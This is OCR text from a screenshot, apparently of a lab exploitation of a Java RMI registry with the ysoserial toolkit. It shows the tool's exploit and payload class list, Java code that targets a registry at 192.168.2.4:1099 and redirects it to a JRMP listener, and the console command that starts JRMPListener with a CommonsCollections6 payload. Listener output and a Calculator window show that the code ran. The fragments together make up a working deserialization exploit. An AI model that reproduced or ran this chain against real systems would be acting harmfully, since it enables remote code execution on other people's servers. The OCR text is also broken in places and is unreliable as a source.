 JenkinsCLI
JenkinsListener
JenkinsReverse
JEP_Naming
JMXInvokeMBean
JRMPClassLoadingListener
JRMPClient
JRMPListener
JRMPRegistryExploit
JSF
RMIRegistryExploit
RMIRegistryExploit_bypass_jep_jdk23
RMIRegis
ayloads
annotatio
util
AspectJW
BeanShell
C3P0
Click1
Clojure
Commons
Commons
Commons
Commons
yExploit_byp
41
42 public static void main(final String[] args) throws Exception {
43 final String host = "192.168.2.4";
44 final int port = Integer.parseInt( s: "1099");
45 final String command = "192.168.2.4:2333";
46 Registry registry = LocateRegistry.getRegistry(host, port);
47
48 try {
49 registry.list();
ientSocketFac
管理员: C:\WINDOWS\system32\cmd.exe - java -cp ysoserial.jar ysoserial.exploit.JRMPListener 2333 CommonsCollections6 calc
C:\Users\dell\Desktop>
C:\Users\dell\Desktop>java -cp ysoserial.jar ysoserial.exploit.JRMPListener
* Opening JRMP listener on 2333
Have connection from /192.168.2.4:49407
Reading message...
Is DGC call for [[0:0:0, 717423864]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.2.4:49412
Reading message...
Is DGC call for [[0:0:0, 717423864]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.2.4:49415
Reading message...
Is DGC call for [[0:0:0, 717423864]]
Calculator
Programmer
Memory
0
There's nothing saved in me
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS